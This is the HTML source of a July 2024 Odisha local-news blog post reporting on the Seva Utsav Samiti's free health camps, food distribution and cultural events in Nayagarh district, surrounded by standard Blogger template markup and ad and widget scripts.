    "@id": "https://www.nknewsodisha.in/2024/07/seva-utsav-samiti-brings-hope-and-help.html"
  },
  "headline": "Seva Utsav Samiti Brings Hope and Help to Nayagarh","description": "Nayagarh: In a world often driven by self-interest, the Seva Utsav Samiti stands as a beacon of selfless service. For several years now, thi...","datePublished": "2024-07-23T10:20:00-07:00",
  "dateModified": "2024-08-06T21:57:36-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDAoQrIqHO6aeR3I9twYqysTbjRhc5-ia1GEbagegAgN01znKTz_DbNHHhvH-iOEbEYYx1OlUg7mRn24mOGMD3cLvHuAVBprRA7dlyF3Qu1ojGaSp7tZpQtl9yVQIxsBZGgzPeE8y2F-g8AiBkZju6Dv7wI0ajlq76GBovtJchefRDrwwOclriF0-45mY/w1200-h630-p-k-no-nu/dfu.webp",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Rabindra Kumar Pradhan"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.nknewsodisha.in/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://www.nknewsodisha.in/search/label/LOCAL'>LOCAL</a><em class='delimiter'></em><span class='current'>Seva Utsav Samiti Brings Hope and Help to Nayagarh</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.nknewsodisha.in/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "LOCAL",
                    "@id": "https://www.nknewsodisha.in/search/label/LOCAL"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Seva Utsav Samiti Brings Hope and Help to Nayagarh",
                    "@id": "https://www.nknewsodisha.in/2024/07/seva-utsav-samiti-brings-hope-and-help.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Seva Utsav Samiti Brings Hope and Help to Nayagarh
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/17268720329236960819' target='_blank' title='Rabindra Kumar Pradhan '>Rabindra Kumar Pradhan </a></span>
<span class='post-date published' datetime='2024-07-23T10:20:00-07:00'>7/23/2024 10:20:00 AM</span>
</div>
<div class='post-body post-content' id='post-body'>
<div style='text-align: center; margin: 20px 0;'>
<a href='https://whatsapp.com/channel/0029VaAkRsNHwXbKAs6Q7t3N' rel='noopener noreferrer' style='text-decoration: none; background-color: #25D366; color: white; padding: 10px 20px; border-radius: 5px; font-family: Arial, sans-serif; font-size: 16px; display: inline-block;' target='_blank'>
    Subscribe to Our WhatsApp Channel
  </a>
</div>
<script>
  // Update the channel ID dynamically if needed
  const channelId = "your-channel-id"; // Replace with your WhatsApp channel ID
  const linkElement = document.querySelector('a[href*="whatsapp.com/channel"]');
  if (linkElement) {
    linkElement.href = `https://whatsapp.com/channel/${channelId}`;
  }
</script>
<div style='text-align: center; margin: 20px 0;'>
<a href='https://t.me/nayagarhkhabar' rel='noopener noreferrer' style='text-decoration: none; background-color: #0088cc; color: white; padding: 10px 20px; border-radius: 5px; font-family: Arial, sans-serif; font-size: 16px; display: inline-block;' target='_blank'>
    Join Our Telegram Channel
  </a>
</div>
<script>
  // Update the Telegram channel username dynamically
  const channelUsername = "your_channel_username"; // Replace with your Telegram channel username
  const linkElement = document.querySelector('a[href*="t.me"]');
  if (linkElement) {
    linkElement.href = `https://t.me/${channelUsername}`;
  }
</script>
<div id='post11709744630340089882'></div><div class='googlepublisherads' style='margin:20px 0'>
<center>
<div id='div_691320250601205951'>
<script>
var domain = (window.location != window.parent.location)? document.referrer : document.location.href;
if(domain==""){domain = (window.location != window.parent.location) ? window.parent.location: document.location.href;}
var scpt=document.createElement("script");
var GetAttribute = "afpftpPixel_"+(Math.floor((Math.random() * 500) + 1))+"_"+Date.now() ;
scpt.src="//adgebra.co.in/afpf/GetAfpftpJs?parentAttribute="+GetAttribute;
scpt.id=GetAttribute;
scpt.setAttribute("data-pubid","5490");
scpt.setAttribute("data-slotId","1");
scpt.setAttribute("data-templateId","6913");
scpt.setAttribute("data-accessMode","1");
scpt.setAttribute("data-domain",domain);
scpt.setAttribute("data-divId","div_691320250601205951");
document.getElementById("div_691320250601205951").appendChild(scpt);
</script>
</div>
</center>
</div>
<div id='post21709744630340089882'><p style="text-align: left;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDAoQrIqHO6aeR3I9twYqysTbjRhc5-ia1GEbagegAgN01znKTz_DbNHHhvH-iOEbEYYx1OlUg7mRn24mOGMD3cLvHuAVBprRA7dlyF3Qu1ojGaSp7tZpQtl9yVQIxsBZGgzPeE8y2F-g8AiBkZju6Dv7wI0ajlq76GBovtJchefRDrwwOclriF0-45mY/s600/dfu.webp" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img alt="Seva Utsav Samiti Brings Hope and Help to Nayagarh" border="0" data-original-height="400" data-original-width="600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDAoQrIqHO6aeR3I9twYqysTbjRhc5-ia1GEbagegAgN01znKTz_DbNHHhvH-iOEbEYYx1OlUg7mRn24mOGMD3cLvHuAVBprRA7dlyF3Qu1ojGaSp7tZpQtl9yVQIxsBZGgzPeE8y2F-g8AiBkZju6Dv7wI0ajlq76GBovtJchefRDrwwOclriF0-45mY/s16000-rw/dfu.webp" title="Seva Utsav Samiti Brings Hope and Help to Nayagarh" /></a></div><br />Nayagarh: In a world often driven by self-interest, the Seva Utsav Samiti stands as a beacon of selfless service. For several years now, this organization has been dedicated to making a difference in the lives of the less fortunate across the Nayagarh district. The Samiti, inspired by the belief that true human life is about deeds and service, has been providing a wide range of free services to those in need.&nbsp;<div><br /></div><div>The Seva Utsav, which began earlier this year, is a district-wide festival of service that will continue until July 25. The president of the Seva Utsav Samiti, Shibaram Mohapatra, a young lawyer with a passion for social work, shared that the festival aims to bring joy and relief to the underprivileged through various initiatives.&nbsp;</div><div><br /></div><div>On July 21, the Samiti organized free health camps in different areas of the Daspalla block. These camps, staffed by experienced doctors, offered medical check-ups and treatment at no cost. This initiative was a lifeline for many who cannot afford regular healthcare. On the same day, a Bhajan Sandhya, an evening of devotional music, was held in Nuagaon block, providing not only spiritual solace but also fostering community spirit.&nbsp;</div><div><p style="text-align: left;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVENEnCa8TEciUEPbbAPxPZd9md9w4VRwUDohBzed1bbDChO1ujT85HNL70xNSwBZKLoyKuNkqCVvngiSebH4txu2VpOWOp16wCupt2M8_JAPMPtPfxxYVfDLoOErExnhoSYkdb-fjewUu66dJSzhfjzR2L2zxxYIBvwmDGz-413rzsXe5taQqpVGvNLU/s600/fghjj%20(1).webp" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img alt="Seva Utsav Samiti Brings Hope and Help to Nayagarh" border="0" data-original-height="400" data-original-width="600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVENEnCa8TEciUEPbbAPxPZd9md9w4VRwUDohBzed1bbDChO1ujT85HNL70xNSwBZKLoyKuNkqCVvngiSebH4txu2VpOWOp16wCupt2M8_JAPMPtPfxxYVfDLoOErExnhoSYkdb-fjewUu66dJSzhfjzR2L2zxxYIBvwmDGz-413rzsXe5taQqpVGvNLU/s16000-rw/fghjj%20(1).webp" title="Seva Utsav Samiti Brings Hope and Help to Nayagarh" /></a></div><br />The activities did not stop there. On July 22, the Seva Utsav Samiti extended its reach to the Khandapada block. Here, they conducted a variety of service activities, including the distribution of food and essential supplies. Additionally, cultural programs were held, showcasing local talent and bringing people together in celebration of their shared heritage.&nbsp;</div><div><br /></div><div>The impact of the Seva Utsav has been profound. Residents across the district have expressed their gratitude for the support they have received. Many have noted that these services have brought much-needed relief during difficult times. The free health camps, in particular, have been a blessing, providing crucial medical care to those who would otherwise go without.&nbsp;</div><div><br /></div><div>The festival has also been a source of inspiration for the youth. Seeing the dedication and hard work of the Seva Utsav Samiti volunteers has motivated many young people to get involved in their communities. This ripple effect is creating a new generation of socially conscious individuals ready to contribute to society.&nbsp;</div><div><br /></div><div>Intellectuals and community leaders have praised the efforts of the Seva Utsav Samiti. They have highlighted the importance of such initiatives in fostering a sense of unity and compassion within the community. By addressing the immediate needs of the poor and underprivileged, the Samiti is also building a foundation for a more caring and supportive society.&nbsp;</div><div><p style="text-align: left;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzrhvzJj7G9wDNQo_hxu9wQMHZzPN3WHSYZqvAe6zHqzHFU5MmrGNMIniAthexx9guhx2gcIm2riRKtJgkPdFOK58KPEbTV2GI3aD39e53GnbqJavffvXYx3lx1Xlin-qP1VjbCjNnutOurQiCcfhcrHvh0mujZZg_b9jup7OjU_-h9vpYaw_7AD4SjbE/s600/ddghj.webp" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img alt="Seva Utsav Samiti Brings Hope and Help to Nayagarh" border="0" data-original-height="400" data-original-width="600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzrhvzJj7G9wDNQo_hxu9wQMHZzPN3WHSYZqvAe6zHqzHFU5MmrGNMIniAthexx9guhx2gcIm2riRKtJgkPdFOK58KPEbTV2GI3aD39e53GnbqJavffvXYx3lx1Xlin-qP1VjbCjNnutOurQiCcfhcrHvh0mujZZg_b9jup7OjU_-h9vpYaw_7AD4SjbE/s16000-rw/ddghj.webp" title="Seva Utsav Samiti Brings Hope and Help to Nayagarh" /></a></div><br />The Seva Utsav is more than just a festival; it is a movement that embodies the spirit of service. It reminds us that human life is not measured by the years we live but by the good we do for others. The Seva Utsav Samiti, through its unwavering commitment to helping those in need, is making a lasting impact on the Nayagarh district.&nbsp;</div><div><br /></div><div>As the festival continues, the Samiti remains dedicated to its mission. With the support of volunteers and the community, they hope to expand their services and reach even more people in the future. The Seva Utsav is a shining example of what can be achieved when we come together with a shared purpose: to serve and uplift those around us.&nbsp;</div><div><br /><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="" class="BLOG_video_class" height="266" src="https://www.youtube.com/embed/Y56ObD68agE" width="353" youtube-src-id="Y56ObD68agE"></iframe></div><br /><p style="text-align: left;"><br /><br /></p></div></div>
<script type='text/javascript'>
var obj0=document.getElementById("post11709744630340089882");
var obj1=document.getElementById("post21709744630340089882");
var s=obj1.innerHTML;
var t=s.substr(0,s.length/2);
var r=t.lastIndexOf("<br>");
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+4);}
</script>
</div>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://www.nknewsodisha.in/search/label/LOCAL' rel='tag'>LOCAL</a>
<a class='label-link' href='https://www.nknewsodisha.in/search/label/LOCAL%20NEWS' rel='tag'>LOCAL NEWS</a>
<a class='label-link' href='https://www.nknewsodisha.in/search/label/Seva%20Utsav%20Samiti%20Brings%20Nayagarh' rel='tag'>Seva Utsav Samiti Brings Nayagarh</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.nknewsodisha.in/2024/07/seva-utsav-samiti-brings-hope-and-help.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='x-twitter'><a class='x-twitter' href='https://twitter.com/share?url=https://www.nknewsodisha.in/2024/07/seva-utsav-samiti-brings-hope-and-help.html&text=Seva Utsav Samiti Brings Hope and Help to Nayagarh' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.nknewsodisha.in/2024/07/seva-utsav-samiti-brings-hope-and-help.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDAoQrIqHO6aeR3I9twYqysTbjRhc5-ia1GEbagegAgN01znKTz_DbNHHhvH-iOEbEYYx1OlUg7mRn24mOGMD3cLvHuAVBprRA7dlyF3Qu1ojGaSp7tZpQtl9yVQIxsBZGgzPeE8y2F-g8AiBkZju6Dv7wI0ajlq76GBovtJchefRDrwwOclriF0-45mY/s16000/dfu.webp&description=Seva Utsav Samiti Brings Hope and Help to Nayagarh' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.nknewsodisha.in/2024/07/seva-utsav-samiti-brings-hope-and-help.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Seva Utsav Samiti Brings Hope and Help to Nayagarh | https://www.nknewsodisha.in/2024/07/seva-utsav-samiti-brings-hope-and-help.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Seva Utsav Samiti Brings Hope and Help to Nayagarh&body=https://www.nknewsodisha.in/2024/07/seva-utsav-samiti-brings-hope-and-help.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.nknewsodisha.in/2024/07/kalahandi-hosts-division-level-bandana.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.nknewsodisha.in/2024/07/supreme-court-of-united-states.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='Rabindra Kumar Pradhan ' class='author-avatar' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgy4Jdt0muJMAgihO9ckIAeznjXKdGdrCWe28gGVf2MqfwuQYZzbBQ1p00m8OwB_6oSbWuyeI95S7emxri53hxOO6SPz8bLYMQB1yrBQqxr627zD354sieLQ6QyraYsZu1y2AdyibVgGopNmAGMwrmXiq9zyjBh-nfYVMM3NdMczoYIqQ/w100/Logopit_1654765844922.webp'/>
</div>
<h3 class='author-name'>
<span>Posted by</span><a alt='Rabindra Kumar Pradhan ' href='https://www.blogger.com/profile/17268720329236960819' target='_blank'>
Rabindra Kumar Pradhan </a>
</h3>
<span class='author-description'>
</span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='LOCAL'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.nknewsodisha.in/2024/07/seva-utsav-samiti-brings-hope-and-help.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.nknewsodisha.in/2024/07/seva-utsav-samiti-brings-hope-and-help.html";
                }
                var disqus_blogger_homepage_url = "https://www.nknewsodisha.in/";
                var disqus_blogger_canonical_homepage_url = "https://www.nknewsodisha.in/";
              </script>
<div class='title-wrap comments-title'>
<h3>Post a Comment</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/5349394713651159420?po=1709744630340089882&hl=en&saa=85391&origin=https://www.nknewsodisha.in&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  showMore: "Show more"
                }
              </script>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Social Plugin
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color'>
<li class='facebook'><a href='https://www.facebook.com/Nayagarhkhabar' target='_blank' title='facebook'></a></li>
<li class='x-twitter'><a href='https://twitter.com/NayagarhK' target='_blank' title='x-twitter'></a></li>
<li class='reddit'><a href='u/nknews_odisha' target='_blank' title='reddit'></a></li>
<li class='instagram'><a href='https://www.instagram.com/nayagarhkhaubar7/' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='https://youtube.com/@nknewsodisha' target='_blank' title='youtube'></a></li>
<li class='whatsapp '><a href='https://whatsapp.com/channel/0029VaAkRsNHwXbKAs6Q7t3N' target='_blank' title='whatsapp '></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'><div class='widget Stats' data-version='2' id='Stats1'>
<div class='widget-title'>
<h3 class='title'>
Total Pageviews
</h3>
</div>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
</div>
</div>
</div><div class='widget Subscribe' data-version='2' id='Subscribe1'>
<div class='widget-title'>
<h3 class='title'>
Subscribe to get update Information
</h3>
</div>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.nknewsodisha.in%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.nknewsodisha.in%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.nknewsodisha.in/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/> Atom </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.nknewsodisha.in%2Ffeeds%2F1709744630340089882%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.nknewsodisha.in%2Ffeeds%2F1709744630340089882%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.nknewsodisha.in/feeds/1709744630340089882/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/> Atom </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div></div><div class='widget ContactForm' data-version='2' id='ContactForm2'>
<div class='widget-title'>
<h3 class='title'>
Contact Form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Name' class='contact-form-name' id='ContactForm2_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm2_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Message *' class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='Message *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='primary-footer'>
<div class='container row'>
<div class='footer-about-area no-items section' id='footer-about-area' name='About & Logo Section'>
</div>
<!-- Footer Social -->
<div class='foot-bar-social social social-color section' id='foot-bar-social' name='Social Footer'><div class='widget LinkList' data-version='2' id='LinkList78'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://www.facebook.com/nayagarh.khabar.1' target='_blank' title='facebook'></a></li>
<li class='x-twitter'><a href='https://twitter.com/NayagarhK' target='_blank' title='x-twitter'></a></li>
<li class='skype'><a href='#' target='_blank' title='skype'></a></li>
<li class='instagram'><a href='https://www.instagram.com/nayagarhkhabar7' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='https://www.youtube.com/nknewsodisha' target='_blank' title='youtube'></a></li>
<li class='linkedin'><a href='#' target='_blank' title='linkedin'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget no-items section' id='footer-sec1' name='Section (Left)'></div>
<div class='footer common-widget section' id='footer-sec2' name='Section (Center)'>
</div>
<div class='footer common-widget no-items section' id='footer-sec3' name='Section (Right)'></div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Footer Menu Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://nknewsodisha.in/'>Home</a></li>
<li><a href='https://www.nknewsodisha.in/p/about-us.html'>About</a></li>
<li><a href='https://www.nknewsodisha.in/p/contact-us.html'>Contact Us</a></li>
<li><a href='https://www.nknewsodisha.in/p/privacy-policy.html'>Privacy Policy</a></li>
<li><a href='https://www.nknewsodisha.in/p/dmca-policy-for-nk-news-odisha.html'>DMCA Policy</a></li>
<li><a href='https://feeds.feedburner.com/nknewsodisha/ouhq3v53fzr'>RSS Feeds</a></li>
<li><a href='https://www.nknewsodisha.in/p/grievance-redressal.html'>Grievance Redressal</a></li>
</ul>
</div>
</div></div>
<p> Copyright (c) 2025 <a href='https://www.nknewsodisha.in/'>NK NEWS ODISHA</a> All Right Reserved</p>
<div style='font-size:1px; opacity:0;'>
<div class='copyright-area'>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='TemplatesYard'>TY</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Theme'>Theme</a>
</div>
</div>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Name' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Message *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var 